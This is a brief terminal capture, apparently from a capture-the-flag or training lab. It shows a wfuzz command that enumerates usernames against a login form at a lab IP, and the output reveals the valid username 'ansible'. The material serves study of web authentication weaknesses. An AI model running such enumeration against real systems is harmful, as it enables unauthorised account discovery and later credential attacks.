 ❯ wfuzz -w /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt --hs "wronguser" -d "Username=FUZZ&Password=DoesNotMatter" "http://94.237.53.82:49162/question2/"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://94.237.53.82:49162/question2/
Total requests: 17
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000014:   200        56 L     150 W      2093 Ch     "ansible"
Total time: 0.629446
Processed Requests: 17
Filtered Requests: 16
Requests/sec.: 27.00785